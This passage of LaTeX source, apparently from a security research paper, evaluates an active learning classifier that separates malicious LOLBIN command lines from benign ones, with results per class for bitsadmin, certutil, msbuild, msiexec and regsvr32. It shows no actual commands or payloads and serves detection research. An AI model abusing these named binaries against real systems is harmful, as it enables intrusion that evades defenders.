		\includegraphics[width=\textwidth]{}
	\end{minipage}
	\begin{minipage}{0.33\textwidth}
		\includegraphics[width=\textwidth]{}
	\end{minipage}
	\begin{minipage}{0.33\textwidth}
		\includegraphics[width=\textwidth]{}
	\end{minipage}
	\begin{minipage}{0.33\textwidth}
		\includegraphics[width=\textwidth]{}
	\end{minipage}
	\captionsetup{justification=centering}
	\caption{\OurAlgo framework results for different LOLBIN classes.\\ The Percentage of True Positive Metric and Precision increases with the number of iterations.}
	\Description[\% of True Positives found, and Precision values are shown over iterations for each class.]{For all of the classes, accuracy increases with the number of iterations as more samples are queried and labeled. It reaches high accuracy at most around 20 iterations for each class, and converges at 30 iterations.}
	\label{figure:ft_active_learning_simulation_all_samples}
\end{figure*}
We design our active learning framework \OurAlgo\ to distinguish malicious LOLBIN commands from legitimate commands. One of the main challenges in this task, similar to other security settings, is the availability of ground truth or labeled data for machine learning application. The main advantage  of \OurAlgo\ is that it is effective starting from a limited number of labeled examples, as the active learning selects relevant samples for labeling through analysis, which substantially improve the model's performance over time.
Our active learning framework consists of a classifier trained to distinguish several classes of malicious samples from benign samples, as well as an anomaly detection module used to identify samples for labeling by an analyst. During each iteration, uncertain and anomalous samples are identified to be labeled by an analyst. The newly-labeled data augments the training data available to the classifier, improving its performance iteratively. In this section, we use the set of labeled samples to determine how active learning improves in performance as more iterations are performed. In practice, an analyst's time is valuable, and we show results over three iterations with a security analyst labeling the data in Section~\ref{section:al_expert}.
Using the labeled dataset, we can evaluate an active learning campaign starting with very few labels. Over multiple iterations, the classifier performance  improves significantly, and we show how quickly it converges to train the optimal classifier.

We use both a linear \lr classifier, as well as a boosting classifier, \gb,  for the classification task.  We use the \nb anomaly detection model in the active learning framework. For this experiment, we leverage the set of 1987 labeled  samples from Table~\ref{table:sample_dist}. We start with a very small number of 10 labeled samples and select at each iteration 5 test samples for labeling and inclusion in the training data for the next iteration. Our setup assumes that an analyst would correctly label the selected samples in the presented order. We show in Figure~\ref{figure:ft_active_learning_simulation_all_samples} the \emph{Precision} and \emph{Percentage of True Positives} found as several iterations of active learning are performed with the boosting classifier. The plots are generated by averaging 5 runs as the starting set of labels are picked randomly.  We run the algorithms for 50 iterations and observe that convergence is reached faster than 30 iterations in all cases.  Most importantly, the precision reaches above 0.97 in almost all cases (with the exception of the \texttt{Msiexec} class).  Similarly, the recall (Percentage of True Positives) found at each iteration reaches above 0.97 in all cases, as shown in Table~\ref{table:ft_active_learning_simulation_all_samples}.

These experiments show that our active learning framework is able to train an effective classifier using a very small number of labeled samples, which is a very challenging setting.
Note that we use a set of 1987 samples in this labeled dataset. Starting with 10 labels and labeling one sample for each of the five classes for 30 iterations, $30 \cdot 5 = 150$ additional samples are labeled, whereas the remaining 1827 samples represent the unlabeled, portion of the test set. This demonstrates that our active learning framework is able to learn an effective classifier using 160 labels. We observe some oscillations over time, which indicate the classifier correcting itself after learning from new samples, and then converging after only 30 iterations.
We also observe that some classes converge later than others.
Initially, the classifier has difficulty with the Msbuild class since the malicious intent of msbuild.exe is sometimes not clear from looking only at the command line, even for human experts. The difficulty of detection is, by nature, class dependent. Nonetheless, the classifier gets almost perfect precision and recall as more relevant samples are labeled and added to the training set.
Overall, this experiment shows how our active learning framework is able to learn an effective classifier over time, with high precision and recall.

\begin{table}[t]
	\centering
		\captionsetup{justification=centering}
	\caption{Comparison of the \OurAlgo classifier evaluation for different classes after 5 and 30 iterations.}
	
	\begin{tabular}{|c|c|c|c|c|}
		\hline
		\textbf{Class}           & \multicolumn{2}{c|}{\textbf{Iter 5}} & \multicolumn{2}{c|}{\textbf{Iter 30}}  \\
		\cline{2-5}
		& \textit{Prec} & \textit{\%TP}        & \textit{Prec} & \textit{\%TP}          \\
		\hline
		\textbf{Bitsadmin} & 0.61          & 0.83                 & \textbf{0.97} & \textbf{0.97}          \\
		\textbf{Certutil}  & 0.92          & 0.93                 & \textbf{0.98} & \textbf{0.98}          \\
		\textbf{Msbuild}   & 0.62          & 0.78                 & \textbf{1.0}  & \textbf{1.0}           \\
		\textbf{Msiexec}   & 0.68          & 0.52                 & \textbf{0.88} & \textbf{1.0}           \\
		\textbf{Regsvr32}  & 0.94          & 0.82                 & \textbf{0.97} & \textbf{0.99}          \\
		\hline
	\end{tabular}

	\label{table:ft_active_learning_simulation_all_samples}
\end{table}

We now compare our sample selection strategy for active learning with other labeling strategies to demonstrate the advantages of the sample selection strategy used by \OurAlgo. We define the following variants of our active learning tool:

\begin{itemize}
	\item \textbf{\OurAlgo}: \gb classifier and \nb anomaly detection; picking uncertain and anomalous samples in a round-robin fashion.

	\item \textbf{\OurAlgo-LR}:  \lr classifier and \nb anomaly detection; picking uncertain and anomalous samples in a round-robin fashion.
    \item \textbf{Uncertainty Sampling}:  \gb classifier; picking uncertain samples from each class.
	\item \textbf{Anomaly Sampling}: \gb classifier and \\ \nb anomaly detection; picking anomalous samples  from each class.
		\item \textbf{Random Sampling}:  \gb classifier and picking samples for labeling uniformly at random.
\end{itemize}

\begin{figure*}[t]
	\centering
	\scalebox{0.90}{
		\begin{minipage}{0.54\textwidth}
